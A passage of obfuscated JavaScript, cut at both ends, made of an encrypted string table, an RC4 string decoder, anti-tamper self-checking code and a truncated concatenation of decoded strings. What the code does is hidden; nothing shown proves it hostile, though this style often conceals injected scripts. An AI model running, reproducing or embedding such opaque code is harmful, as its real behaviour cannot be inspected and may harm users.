9ACkd','jmozW7CPWPG','WQG5uxjL','WOOvW51gW5e','rmouAZ3cHq','W4/cImotWRBdNa','W5tcSCoDfmoI','WQRcHN4fW6a','oHqweca','WRX4WPSPWPO','W5ddVmkLdve','WQNdKSkkWO87','W6hdUwpdM3m','WPRdKJ/dOCkl','WOVdTJBdUG4','WRBcMSo9W7G/','A2qAW5ju','WOypW5LPW5K','WOVcT0f3lq','W5ddOmkLbfy','WRBcNCkHW4RdIW','WPJcTv5ama','W5tcHmomgCoO','WQucDXml','b8k3E8ktDW','oSkkgh/dSW','bSkPdu3dTa','WOtcIsvbW6W','nSkvvSkRzW','WRFcRKXEkW','WPpcHv8gW6i','W5tcJCo1WO/dUa','WOxcNtpdIsu','W5xdLCoGW4Wv','W4pcHCotW6qx','uSoolmorWRq','Aa5pWOOP','WONcMezucq','WQZcVNjEpW','WPKfBvfI','xtnDWOHD','W7RdHCkVmmkM','o8kYesxdQq','cGKukGi','WORcI2TZja','jSouW4RdMmkv','W5bWW6LbrG','eHL8WR89g8kkW4e','WR7cPLncjG','FcWGWOjo','WPJcUM1psq','mcKHdmkY','eCkDpsxdMG','hCoMW4mwWO0','bCoNwwX+','WQTHW7L5Bq','crSGgmkX','WR09BXqA','mmkjbuhdUa','iCoGtHpcIq','W5DgWQKbWRa','WQddOW7dGSkm','h8okW5pdMmkc','WQxcTxn5kW','vSkXWRrpCW','E8kcWP8era','Brfz','kdiLpmkB','WRldNs/dMJO','WQTZWQalWOa','W5ldTmkNpvS','W4VcGrX7WPS','CKDMWOm+','bq0FeXW','WQurW4bBW6q','WOhcMwX6kW','p8kuy8kzrq','yIe3nGq','s8kZy8krzG','nsSdi8kV','WO/cKwvSja','WQqSx3DX','griwgra','b8kQF8kGwq','BanoWQSr','iCoFeazG','fHGbeHK','WOPYWPtdMmkV','tv9xWQG8','WPCtisuX','haKQnda','WOpdU8kupmkF','W7mtW5vkW7m','hCkalsxdRa','FJbDWQ4C','W4/dJCoIW64y','W5tdImoyyCkQ','hmowqu1q','W57cMCouW6uz','b8knWORcUr8','WRJcOmkwW4RdKq','jCkgo8kIlW','W6NdHCkFch0','l8kcpSkHnW','W5ddTMzGeq','tW1gWRiz','W5xcNSofW5ip','k8kHsCkjzq','W4tdHvFdQeq','k8oiWPhdKmoX','WRFdGCk5hSoj','WQalW7bmW6O','zXf/W4HM','uub7WQua','WRdcOerpba','WRP5WRyAWQi','WRFcQxSmW6i','oWKKh8kx','y28SW55U','WQxdNgNdQJe','juxcOmoGWP4','emokW5xdKCkh','WQfQWRqjWPC','W6JcV8o/WOldPa','WR/cS0Dlkq','wIhdMSkAW6zNeqRdUmolWRG','W4hdKmoMxCk1','lCkTWO/dGCok','W5/cVCoIDSo8','bCoJFxH4','WPimeISb','z21hWPOC','WQVdMMvdea','WOjmyLuU','WPhdImk4aCkM','WQ/dH8kPjh8','WQpcN1n3ma','k8k7hCkvca','WRNcOCk9W4NdNa','W4ldOCkBl2i','WRddQqldQbK','yIPTWO5i','WQZcTLnypG','bCkcl37dNa','q8kkWPfYuW','W7zBWOP1xa','a1u5W7yUWPqEFq7cNmkYCq','WO3cNmkLFmki','WPnMW7bgAq','W47cPmoFcCoz','vY1KWP5c','kCkbmmkPka','W4NdKCoiW7CY','fSkuk0FdNG','bmkFme3dVW','WQLOWRevWOa','h07dJCokWRG','WRtcPCkQW4Gt','WO7cMSkyW6ddGq','W4ZcNmonhCob','m8kfemkula','fLVdN8oJtG','WPxdVtVdSSkB','WRNcP3qtW7m','WOBcMmkeuCk2','pmo5W5xdHq','D2XnWPSy','p8kcBmk0yG','WPqOW5bSW6i','WQ/dH8kccdW','gehcTmoTWQe','WORcLunMfW','ixJcH8oGWPG','W7RdPMVdTum','W6NdNwrkcG','DvCrW6ru','Fc58WQXg','WRegW6fsW4G','W53cGmoyfCoE','luFcQ8oVWPK','kbiFk8kP','dmklwmkRya','W51lWQaAtG','WQ/cVfbcoG','iHG8dCkj','WO4UFIKg','k3xdU8oKua','W7/cQCoPWOVdPq','W4RdR8oZW4Kr','sCoImMddKq','omkdbCkJvG','ktOMbSkw','kKddNCoZEa','W68XW7ycfq','eCocWQVcTaa','W4tdLmoHq8k1','WQLZW4L5Eq','WRtcVCkqW7GL','kSk0cK7dQG','yI1nWRio','WPhcGN5ndW','c8oZWQZdVSoD','W5P8tYmpix5O','WOxcH1nQaa','kZyVr8kQ','lCodW43dICkJ','WQhcOSkPW6FdHG','At9sWRf+','WRBcLgefW6O','xtjxW6PO','WOhdJsFdOSkA','qx5bWQeS','W7ifnGGF','WQJcRaXWW5y','WODnW7P3W7m','k8kfjCk8lG','iWK3may','W43dR8k7gxm','W4pdKuNdTuq','l3hdP8oasW','pmk1Amk8uW','gCktfXxdSG','W7m5W6PlW4G','auldPCoRDq','CtzCWQ9g','WP1TW5HADq','pCobW705WOu','WQS1tNPs','WRJcRNjrkG','W7PhWOP8yq','W6ZdPw7dR1a','W73dQNX9mq','bCo8u1LJ','W7ZcT8oWW443','WO/dQmkcd8kf','mmkonSk/gW','g8orW7BdRmkA','WPddQXhdOH0','WPjYWOVdMmkH','W6pcOSo6W5Kv','hsOsfHa','lI08iG','WPVcVYxdOdu','WPhcOhjknG','DrDcWPDq','WP8/zaek','hCkdkuhdGq','W6BdHSoBW6iN','W6NdUSooASkt','FIfvWQGy','WRlcIw4wW6e','WO1BWOO4','WRVcTJhdTrO','WO5nW7j0W4y','W4f+WQLqqG','w3TBWOea','W5xdL194da','kK9SW5a+','A1bZWPnI','W7hdH2BdPwy','WQ7dRmkDj8km','DSkWW7nYza','ahtcJ8oIWOq','WQdcVeHBaa','W5JdP3ddRKu','W5ddSKjLlq','WOZcLhjPfq','W6ldJCozrSkP','WOX1WQ3dU8kF','W6GOW7DlW7q','W6JcQmoJW4qB','iYy9gIu','WQlcN09GfG','hqqBeXG','qCovjCoDWRy','WO1rWPWRWRf4W4aqW7PmW7tdNW','amoer0fh','zXfAWRXg','WPuXW5D8W74','iSoVrYpcOa','WQZcUmkxW5pdMq','g8kdnJtdLG','WPC3tNbR','WRGgAGKw','WOhcTatcJaW','W4TPWOjMFW','omo6yNXP','W67dQCozfCkJ','E8kXWPtcK8o7WO8xFHNcI8oovq','WQRdMCkKpCkS','WOFdH8kcWQCTeNlcNrvr','ugv+x8onpYpdUmk7W47dVq','WPxcGtBdSW4','WPpdSCk1bCkV','WQLRW6fZrq','WRpdUs3dLCk8','W5ZcKmokcSof','nmozW40ZWP4','cSkvm3hdOq','W6OVW7rxW4C','bmk9icNdPW','ariqcaS','c3tcU8oHWO4','WQRdRmoaW77dMW','pIC1ncC','W7f+WOzFsa','WRBcPSk+W5VdNq','jmkTW6K','gG4baqq','jKBdRColwG','WQVcOhP2pq','h8orru9h','WPtcUmkVvCk1','D8k1WQT8Cq','xCkNWR5QBG','W4FdKSohW70','WORcGHJdJsG','pdCFoqK','WOCVacmJ','hSoKW7K8WQi','W4/cKCo8f8ou','FYTaWOXP','eKBdKmoQCq','WRpcRXBdKaa','WPu6bted','qGDTWOi','WQRcSCkOW6FdJW','W5bNWP5BaW','lZGzgCkl','WQO2xM5R','xWK3WRqh','W7DuWQGmWPJcNCk8WPerW5VcKa','lCorW7a7WOO','W7ddQSk9gfm','bCoUW6rIwW','o0pcRCoIWOq','W6KPW5TEW4C','W7RcUSoIW4e0','AW5AWOrH','bmkJWQFcNca','W4NdKgBdQG8','cCkZjmkjvG','WRBcSWDUW50','hSkQdgddPq','WQmEzdyA','W7pcP8oPW583','oSkTWQVcHb8','W4ZdMmoVWQzu','vZvJWRbs','WOpdLSkajCkS','yGejcaa','fquFfbq','WONcKItdSXa','kSkue0JdHa','WQtcQLPuoG','W5RcJCoWWQNdPW','WRJcHCkLW4ldMq','dXiUcWy','WPtdNZRdPmk+','WQVcImoSiSkJ','W4RdKSoCiSkc','WOZcMmkqW57dPq','WQBcU8kbW4tdGW','h8oSWPpdMSoN','kCkWt8kvCG','WPxdPthdTaS','W6ZdNujNca','WQe2sKnO','j3RcPmo4WQ4','WQ3cGeXbnq','W6ddSSkkg3O','W5RdHCoZW7Km','WOuTW7ymrvfdW4u4AG','W5ldT8k3hfm','WRlcOgnnka','uSoih8oCWQu','s09SWPGK','WO7dQWldPW8','lhddRmoMsW','WOVdTbpdUGq','WP4MA3zJ','WRX+W6HHAq','WQjGW5KrW7G','W4hcMmoEW50R','vtLVWQ9B','gmopyGhcLq','nwxdNSoPAG','WQ7dICk5bmk9','W7xdJmoMW6id','W6xdLmomvSkV','WRBcVmkPW7tcSW','cSkoc1RdHa','WRKshZmJ','WQuFBWe0','WRxcUsTtW5i','WRXxW5LauW','fCkpzSkpDG','nmk3F8kRCq','W53cNmobh8oc','mXebomk1','WQFcR8k4W4tdJW','WPRcMmk/W5/dVG','oCkFa8kRpq','WRnSWRBdPCkw','W43cRxGdW4W','WPVdSYFdH8k3','jSoNW6FdSCkh','gHawdH8','WOhdMaVcM2C','WPziWQ8fWRG','WQ/cH1L/pa','W4/dTxFdPwm','W47dKCkCb3K','nCoBW6i5WP0','i8o6DXhcGa','W4NcG2G1xW','W7bAWRfqxq','W5tdI8oQt8kO','WQFcIKbKfq','W7ldKCkpogy','W57dI8oKw8kp','W6DfWO5cAG','W4JdTK9LlG','EIflWQKE','mby7r8kT','omo1Ewn8','j8oKW4ddOCk7','WQRcKSk4Amk1','W4lcTmofdmoo','FfuiW5zR','CtDhWRjL','WQdcQdbnW5m','W4ddJ8oIFCk5','W4ddJeRdIgm','W7ZcUCo1W64u','WRVcUSkrW7S9','WPBdJSk6jCkl','W4RcLCohamoa','W4pcMSoDgmok','a8kElchdMG','W6qVW4fZW4e','bGynfaS','dSonWPtcUCol','WOtdMZNdGCki','WQ/cQbn0W5a','j8k4vmkJWRKOW4/cLSoODW','AXPsWQDN','WRSADbG9','WP4rAtGl','WR3dImoYrSkd','WRddOdxdPaq','W7xdONHPnq','AhnEWOep','WRmiEaK6','WQ7dHdRdNCkb','W43dTLfQW7C','WQtcMx0hW78','WOW6W558W74','d33cQmonWP8','c8k/WPFcKs0','j8kChCkvcW','gCkgodpdSW','xe0rW7TN','W6/cQmoZWPBdUa','lqOciSk9','WP7cPJxdSG8','WQVcO8kpW6hcSG','W6yTW55qWQS','WOdcMmkiBCkQ','dv/dMSoWEa','WR7cUmkjW63dOG','WQBcUSksW7qX','W6hcO8o6W4yT','WQ7cPLThmG','WQxdHq7dHZK','WQbVWPhdV8kA','WP7cIsxdRqe','WRVcTLPpjq','W7FcSmocWRtdOW','uSkKECkcxW','W6RcN8kSzxG','lCouWO/dNmoN','qtT+WQ9C','W7hcVSo7W4qi','WRbXWPOMWRi','oSocW4BdJ8k1','AYr4WRS','WQnRW4bLAa','W43dSen4la','FH52AqO','WOqyabOe','yh9iWO8B','WOBcGdpdSG4','WP7cOSkoESkE','fCoMW5aB','W5NdLCoNW7KE','WO3dUSk+eSkS','oSkKWQ3cGG4','WRPLWRtdQ8kB','WOyMW4jMW7a','WPxdHaFdMCkH','qrj/WRfJ','WQ7cHmkYW6W/','Auv6WQG9','W5ldOwjDnG','WPhdHYtdOCkO','dLpcP8oWCG','WQNcOXHYW4S','W77cSWddHY0','WQBcQJfXW4K','W4NcJ8ovWQS','gYePgrC','kM7cLCoTWOu','WRnVW4D5Eq','WRtcK3vccW','WOhcJCkoW5xdQa','nSo9F8kPhG','WO00gIO7','W6/cN8oxWQ3dGq','sZzgWQbe','W5ddRezOnG','WQ1MWRFdMmkS','p8ogDXhcHq','mCk4aa','WO3dLmkViCkP','WPBcPJxdRXO','W6fiWP9NwW','WR53W6vJta','WO7dTZ/dPHm','iSkQBCk1wq','WQZcRG96W5i','hSoUeg8D','eSouW53dUSkn','o8k+WQpcGX8','h8kaEv7dUG','WQpcVXDwW4i','W7xcG8oOWRZdNq','Dur5WOW/','dCoOWPNdNCks','WO3dMZZdSCkd','W6jjWO18AG','WQtcR8kiWPen','FqTsWRa','xmoyi8ouWRq','WPHkW5vmrq','dCkVEmkuvW','n8oJtKyD','jralgmkQ','sJT/WRzc','aWSpgqm','W6BdI8kadxa','WQdcR0vfkW','WO3dLmktlCkK','WP7cVMfHhG','WRmzmcyg','WQT0W7DUEa','W6/dSMvLfG','WQVcLXHWW7K','i8kJEmkPqG','pY4fW7jg','WOatxg1P','ge7dM8oQrq','W67cVmo/WQFdIq','WOFcVCkJD8ka','WRinzrOT','cwtdVmoJxq','W7m2W7voW4C','y8o/c8o6WOm','W5/cLmouW5yx','W6GyW6PAW5m','W6BdPh3dRxu','WONdRWBdN8kC','WQJcOu5tlq','hmkpirldPq','bCoxW7hdTSky','FYT/WOXk','WQlcRHNdHq','WP/cTmkCW6xdUa','W7PjWPfNBa','AJZcOmkC','kSkCiCkInG','WPL2WRtcLCo3','WPVcVtVdOaK','fmkZcSkpvW','lSomWOldNSoQ','dmoTwIZdTW','W6ldKCkOjhq','WPWjWRBdM8kY','W4tdOLPRoq','wSoEpCoaWRG','WOj1WRpdUCkE','i8oZW6dcJSkh','la8zkmkU','fCk9W57cGwy','WPVdGmo5cmkO','W6COacW+','CtzeWOTl','C8oNbSoHWRq','buFcTCoBW7K','W4ZdHSotW7qs','eCkLWO7cGdS','n8kpd0FdSW','W7NcTCobW6uT','WQNcS8kjW7GI','BmkgWOX0ua','WPhcU8k6xmkQ','uZr4WRbd','yw9CWRKl','W5WXWRjFfG','lComW70jWQG','r8oIxmk9WPu','WQSXvND9','jSkdwmkEqa','mmknfKBdUG','WPVcMg/cGgi','WQtcIHrUW5m','zYH0WQSy','WOS8bXqX','pCoCW7yCWR8','sSocnCoeWQ8','WR8vnbuX','WRFcNMW6W74','kCkoymk4Fq','C8kiWO58tW','WOxcHMrMeW','rSksW7nruq','W77dLmo9yCkV','W5iwCM5L','WP8fqsqP','W7RdJ8oBzmkq','f8kqzmkFEq','WQamW7X5WOC','qhxcQCoNWPG','kmkBbmkdlG','WQJcGCkkD8kf','xCoxrazX','WQlcVCkRW7FdMG','WRuZW5P/W7W','BM1CWPWl','emk4gG3dUa','mJG8jCkd','FeXBWPqT','WRZcOHNdHtC','W4RdHSoWW7iB','WP8DAf5k','jXGtlSkp','WORcHwHxca','WPnQWOZdHSkE','W7PlWOzcAa','WPVcJ3WyW7e','WOmsFsKB','WO07WP01WRq','W4JdQ8k6b0i','g8o4ubZcIq','W7BcK8oRWQFdVG','WO/cVSkKW7K+','WRZdPIldGHa','WOVcKgPIha','jaLKm8kA','pmkkqmkDAG','WPz0WP9HxG','W5BcKmovg8oc','W5hdU3T5ma','qbDNWP9s','xaPMWOnF','WO42hYqX','WQVdI2LMoG','WRCZW7rAW4a','WQpcIea6na','W5NcOmoQWRRdGa','WQ7cRCkfW6KI','W4VdOmoeWOeo','WQtdTmkVaSkv','WROaxXqb','W4tcMSolnCol','iSk+BCkRyW','f8otWOtdOCoc','pSoeW4mMWR0','W4FcLSoCoCol','WR7cL8kHjCoI','WRu7xgTH','WQxcHSkjW7ddHG','WOddLSkna8ku','mJRdJCoJsG','l0tcOSo4WQy','WPurjWq0','eSoyW6JdLSkE','hCkhWOtcPaS','f8kCospdIG','WPZcVSkVBSkr','WOVcM1jyfa','nK/cOSoAWRy','mdRdQSoiEW','WQ/cReDlnW','mmoysx7cPG','Av13WOaE','hCkdmetdUa','WR4zEGGJ','zZzAWPfj','teqIWPWV','amoiWPtdNmoM','WRBcRmkgW7GY','W6NdMvPPgq','W5xdKCoGxCkI','js4DpCox','pCoSsurG','dutdHCoRzq','WPCvW4D4W7e','WOuaAJa5','WQxcKSkcW7pdMW','WRi8fYOv','WRJcP8k6W7JdLq','jCkcaI3dLW','WOZdMa3dIt0','z3jiWP8E','ksa3cGy','o8kDwHhdNG','d8kUW73dLSkC','WQJcRSkXtCkd','hSkTcvddTa','WQ/dRGhdL8k7','WQKLpLXC','t1m2W5fr','nb8YkSkV','udHYWR9u','WQZcLfDfbW','WPlcHd7dKJe','WQhcL10gW5W','n8oQW7e+WQq','W5/dHCkAWPq5','FmkVWQ9Cqq','p1xcPmoXWOu','WPxcHCokWQpdOG','WPa/fY4M','bxBdG8oiua','eLJdGmoFBa','W6DNWQHBqa','W4jBWOn1Aq','W7iRW6vPW5u','W5RdQhhdQg4','W6VdUxZdQMK','WOjGWQ3dT8kk','jMdcKmo/WOe','mSkwASkSEa','kN/dH8odCa','stXbWPbq','W79PWQzBBW','W6nzWRfMFa','W4vwWQbCwq','WQdcHmk6W5NdNa','CLexW7jO','EmkTWO5wAq','W6lcL8obW5Kk','zXzqWOXc','ltJcHmohWR4','WQWtW7XCW5S','uYD7WRXR','a8ozydxcQW','W6NdNCoMwmoq','m8k/WQNcGsy','WRBcKSkmxCk/','fSkYpqJdUa','WPXQWRldN8kx','d8kxh8oamG','jSkZbaJdVa','WPu4gY8J','W5pdQu9UpW','WP5jWOPSCq','W4tcNmofhSoM','WQNcHmk2W5xdSa','wSkeWRzmxG','jSkbp8kRcq','uYPXWP5j','WP/cLw9djG','WQlcRmkAumop','WONdHIVdP8kB','WPxcNxDMpa','W6NdH8ojW5m6','WRdcJSk0W5i+','zZfDWRue','WQRcNvWiW7O','hbrbWQ8M','WRxcK8kGW4FdGq','mmolW7hdQ8ka','WR5XWQaFWPu','W5lcLSo8aCoc','ifBdPSoKDq','WQVcTSk/xSkv','mCo2WOldPSoK','kSkpjeVdGq','uMT9aSkVnttdPCkH','pg7cS8oHWPe','d8o+W68AWOi','W5hcPSowW4Cl','mbGjkmkQ','WRRcLSk7W5JdKG','lCoHW7e0WOm','FtPyWQSn','WOhcLY9pW6O','WRhdHSojW47cTa','BmksWOCrDa','W6hcQmoXWORdVG','WRhdRIhdHSk8','bfJdKmoHEq','oWW1ld8','WOWShcG/','bSoZxqRcKa','W7/dVSogA8kv','c8k2xmkFqW','zuGnW79f','ECk3W4tdG8kmW4Ceqa','W4BcQSo0W4SU','l8kAmmkPnW','WQBcVGvPW5e','WRhdSJVdLmkc','W6FdSgzydq','W6hdSeZdL3G','r08UW5XT','WOBcSgCwW7G','WQBcQSkzW64K','kmo6WQldG8o+','imoWWRJdS8o7','lSoxWOhdGmoX','W4ZcHCodhmoj'];function _0x7123008d(a,b){a=a-0x15a;var c=_0x7123008c[a];if(_0x7123008d['bEzJwj']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7123008d['jWLzZa']=h,_0x7123008d['dqRgmz']={},_0x7123008d['bEzJwj']=!![];}var e=_0x7123008c[0x0],f=a+e,g=_0x7123008d['dqRgmz'][f];if(g===undefined){if(_0x7123008d['bGOTbB']===undefined){var i=function(j){this['kuZGdy']=j,this['zfgcsD']=[0x1,0x0,0x0],this['PVsWAX']=function(){return'newState';},this['rwdYCx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uyPLGC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tAJJEX']=function(){var j=new RegExp(this['rwdYCx']+this['uyPLGC']),k=j['test'](this['PVsWAX']['toString']())?--this['zfgcsD'][0x1]:--this['zfgcsD'][0x0];return this['cKyLLF'](k);},i['prototype']['cKyLLF']=function(j){if(!Boolean(~j))return j;return this['VKRzDL'](this['kuZGdy']);},i['prototype']['VKRzDL']=function(j){for(var k=0x0,l=this['zfgcsD']['length'];k<l;k++){this['zfgcsD']['push'](Math['round'](Math['random']())),l=this['zfgcsD']['length'];}return j(this['zfgcsD'][0x0]);},new i(_0x7123008d)['tAJJEX'](),_0x7123008d['bGOTbB']=!![];}c=_0x7123008d['jWLzZa'](c,b),_0x7123008d['dqRgmz'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7123008d;while(!![]){try{var c=parseInt(X(0x593,'qkDB'))*-parseInt(X(0x1ff,'@l96'))+parseInt(X(0x503,'xywK'))*-parseInt(X(0x2a9,'8GJB'))+-parseInt(X(0x47b,'5KLI'))*parseInt(X(0x44b,'c(i!'))+-parseInt(X(0x4fb,'3X##'))*parseInt(X(0x257,'P&8)'))+parseInt(X(0x248,'y[EG'))+parseInt(X(0x519,'@xW$'))+-parseInt(X(0x1b2,'P9gf'))*-parseInt(X(0x164,'cfBH'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7123008c,0x3d235),!function(){var Y=_0x7123008d,c={};c[Y(0x533,'Eisd')]=function(C,D){return C<D;},c[Y(0x5a7,'fLiG')]=function(C,D){return C!==D;},c[Y(0x54c,'P&8)')]=function(C,D){return C===D;},c[Y(0x318,'P&8)')]=function(C,D){return C+D;},c[Y(0x4b7,'7FIj')]=function(C,D){return C*D;},c[Y(0x58b,'Eisd')]=function(C,D){return C-D;},c[Y(0x49c,'Aa*4')]=function(C,D){return C+D;},c[Y(0x2bd,'3X##')]=function(C,D){return C<D;},c[Y(0x52e,'19ry')]=function(C,D){return C+D;},c[Y(0x1a0,'JN!U')]=function(C,D){return C!==D;},c[Y(0x2c8,'Aa*4')]=function(C,D){return C===D;},c[Y(0x426,'JyG@')]=function(C,D,E,F,J,K,L,N,R,U,W){return C(D,E,F,J,K,L,N,R,U,W);},c[Y(0x599,'P&8)')]=function(C,D){return C||D;},c[Y(0x1c8,'XEf]')]=function(C,D){return C(D);},c[Y(0x174,'T1O7')]=function(C){return C();},c[Y(0x1e0,'T1O7')]=function(C,D,E,F,J,K,L,N){return C(D,E,F,J,K,L,N);},c[Y(0x34d,'fLiG')]=function(C,D){return C!==D;},c[Y(0x322,'XEf]')]=function(C,D){return C!==D;},c[Y(0x1ed,'c(i!')]=function(C,D){return C!==D;},c[Y(0x565,'P&8)')]=function(C,D,E,F,J,K,L){return C(D,E,F,J,K,L);},c[Y(0x287,'JyG@')]=function(C,D){return C(D);},c[Y(0x4df,'3X##')]=function(C,D,E,F,J){return C(D,E,F,J);},c[Y(0x472,'3X##')]=Y(0x2ef,'5KLI')+Y(0x2b8,'2vkC')+Y(0x2d7,'T1O7')+Y(0x3d2,'fLiG')+Y(0x1bb,'2vkC')+Y(0x33f,'6qCb')+Y(0x411,'fLiG')+Y(0x380,'Aa*4')+Y(0x15e,'2vkC')+Y(0x56b,'xywK')+Y(0x4a6,'IljJ')+Y(0x392,'XEf]')+Y(0x3f9,'@l96')+Y(0x188,'JN!U')+Y(0x2d3,'6qCb')+Y(0x579,'CIbh')+Y(0x396,'Nozz')+Y(0x206,'7FIj')+Y(0x254,'Q4vG')+Y(0x343,'8GJB')+Y(0x526,'Aa*4')+Y(0x1f4,'c(i!')+Y(0x1d5,'Hr9Y')+Y(0x4ed,'5KLI')+Y(0x384,'qkDB')+Y(0x334,'w9S!')+Y(0x430,'Hr9Y')+Y(0x402,'qkDB')+Y(0x4bb,'JN!U')+Y(0x214,'73vy')+Y(0x178,'c(i!')+Y(0x271,'#x)p')+Y(0x23a,'8swM')+Y(0x4d7,'8GJB')+Y(0x2d1,'bMbm')+Y(0x388,'3X##')+Y(0x4cc,'qkDB')+Y(0x4ae,'Nozz')+Y(0x4c6,'19ry')+Y(0x5ab,'@xW$')+Y(0x306,'#x)p')+Y(0x29d,'Kh^$')+Y(0x543,'@l96')+Y(0x27e,'6fPD')+Y(0x2bb,')!uL')+Y(0x293,'w9S!')+Y(0x55a,'JN!U')+Y(0x24d,'GION')+Y(0x22a,'@l96')+Y(0x29c,'Q4vG')+Y(0x406,'3X##')+Y(0x1ea,'JN!U')+Y(0x4c0,'XEf]')+Y(0x3f0,'cfBH')+Y(0x239,'2vkC')+Y(0x3f5,'c(i!')+Y(0x212,'vSEt')+Y(0x348,'xywK')+Y(0x5bb,'Tq#E')+Y(0x4e3,'#3ve')+Y(0x197,'P&8)')+Y(0x4d0,'Eisd')+Y(0x17f,'Lx(s')+Y(0x171,'@xW$')+Y(0x1b5,'Q4vG')+Y(0x561,'Nozz')+Y(0x4a7,'y[EG')+Y(0x404,'Tq#E')+Y(0x38c,'M^Lb')+Y(0x447,'73vy')+Y(0x32f,'73vy')+Y(0x1ac,'IljJ')+Y(0x3c3,'fLiG')+Y(0x37e,'vSEt')+Y(0x48d,'M^Lb')+Y(0x4b6,'Lx(s')+Y(0x1c9,'1%6Q')+Y(0x22b,'Tq#E')+Y(0x1bc,'bMbm')+Y(0x57f,'xywK')+Y(0x361,']iE[')+Y(0x23b,'P9gf')+Y(0x20e,'bMbm')+Y(0x21f,'2vkC')+Y(0x495,'vSEt')+Y(0x2ce,'@xW$')+Y(0x308,'y[EG')+Y(0x163,'8GJB')+Y(0x364,'EDRZ')+Y(0x57d,'8GJB')+Y(0x400,'w9S!')+Y(0x437,'8swM')+Y(0x182,'w9S!')+Y(0x339,'JN!U')+Y(0x362,'5Q3E')+Y(0x35b,'bMbm')+Y(0x365,'6fPD')+Y(0x289,')sE*')+Y(0x515,'GION')+Y(0x2d4,'xWJY')+Y(0x2b4,'P&8)')+Y(0x54d,'qkDB')+Y(0x194,'M^Lb')+Y(0x35e,'xWJY')+Y(0x256,'2vkC')+Y(0x58c,'qkDB')+Y(0x449,'5KLI')+Y(0x18a,'xywK')+Y(0x204,'JyG@')+Y(0x34e,'cfBH')+Y(0x33b,'fLiG')+Y(0x4be,'P9gf')+Y(0x3c7,'c(i!')+Y(0x59f,'xWJY')+Y(0x455,'8swM')+Y(0x52a,'xywK')+Y(0x370,'19ry')+Y(0x38f,'P&8)')+Y(0x53e,'P9gf')+Y(0x4aa,'1%6Q')+Y(0x40d,'Nozz')+Y(0x38d,'H$k4')+Y(0x35d,'2vkC')+Y(0x545,'XEf]')+Y(0x494,'IljJ')+Y(0x183,'JN!U')+Y(0x1f2,'Tq#E')+Y(0x553,'c(i!')+Y(0x1ce,'Tq#E')+Y(0x324,'M^Lb')+Y(0x2a5,'P9gf')+Y(0x40b,'#x)p')+Y(0x5b8,'Q4vG')+Y(0x24c,'6qCb')+Y(0x3ad,'P9gf')+Y(0x3eb,'6qCb')+Y(0x386,'H$k4')+Y(0x22d,'Kh^$')+Y(0x263,'P9gf')+Y(0x3ee,'@l96')+Y(0x5c1,'fLiG')+Y(0x3e9,'73vy')+Y(0x3e0,'73vy')+Y(0x315,'bMbm')+Y(0x57b,'1%6Q')+Y(0x1d3,')!uL')+Y(0x266,'8GJB')+Y(0x2c1,'JN!U')+Y(0x3f6,'xywK')+Y(0x3df,'2vkC')+Y(0x329,'19ry')+Y(0x167,'T1O7')+Y(0x27c,'8GJB')+Y(0x586,'IljJ')+Y(0x2f6,'Kh^$')+Y(0x4c1,'Aa*4')+Y(0x52c,')sE*')+Y(0x1e1,'P9gf')+Y(0x4d4,'Q4vG')+Y(0x539,'gRD1')+Y(0x2f5,'@l96')+Y(0x274,'Nozz')+Y(0x2c0,'1%6Q')+Y(0x3c9,'1%6Q')+Y(0x31f,'@l96')+Y(0x215,'JyG@')+Y(0x52d,'XEf]')+Y(0x19d,']iE[')+Y(0x1f7,'H$k4')+Y(0x20d,'w9S!')+Y(0x275,'Q4vG')+Y(0x508,'19ry')+Y(0x442,'7FIj')+Y(0x525,'#3ve')+Y(0x16a,'Nozz')+Y(0x5c6,'Eisd')+Y(0x2e6,')sE*')+Y(0x4f3,'2vkC')+Y(0x4ff,'H$k4')+Y(0x3b4,'vSEt')+Y(0x25a,'2vkC')+Y(0x522,'Lx(s')+Y(0x38b,'P9gf')+Y(0x368,'XEf]')+Y(0x2d0,')sE*')+Y(0x5ad,'CIbh')+Y(0x3ab,'JN!U')+Y(0x42e,'vSEt')+Y(0x516,'Q4vG')+Y(0x45d,'JN!U')+Y(0x5b1,'CIbh')+Y(0x49d,'Lx(s')+Y(0x434,'1%6Q')+Y(0x2c9,'#3ve')+Y(0x238,')sE*')+Y(0x3fe,'IljJ')+Y(0x589,'fLiG')+Y(0x28c,'Tq#E')+Y(0x3e7,'xWJY')+Y(0x1a3,'2vkC')+(Y(0x5a8,'Q4vG')+Y(0x32c,'JyG@')+Y(0x180,'xWJY')+Y(0x162,'qkDB')+Y(0x4cd,'gRD1')+Y(0x5bc,'Tq#E')+Y(0x53b,'H$k4')+Y(0x251,'#x)p')+Y(0x1a5,'JyG@')+Y(0x231,'#x)p')+Y(0x3dc,'Q4vG')+Y(0x168,'c(i!')+Y(0x198,'H$k4')+Y(0x1f1,'M^Lb')+Y(0x5a6,'6qCb')+Y(0x264,')!uL')+Y(0x26a,'73vy')+Y(0x1be,'Hr9Y')+Y(0x457,'19ry')+Y(0x1b7,'3X##')+Y(0x58f,')sE*')+Y(0x4ea,'7FIj')+Y(0x37a,'Aa*4')+Y(0x5ba,'JN!U')+Y(0x425,'P&8)')+Y(0x39f,'Nozz')+Y(0x300,'H$k4')+Y(0x25c,'19ry')+Y(0x3a6,'8swM')+Y(0x4dc,'T1O7')+Y(0x501,'M^Lb')+Y(0x50d,'5KLI')+Y(0x272,'w9S!')+Y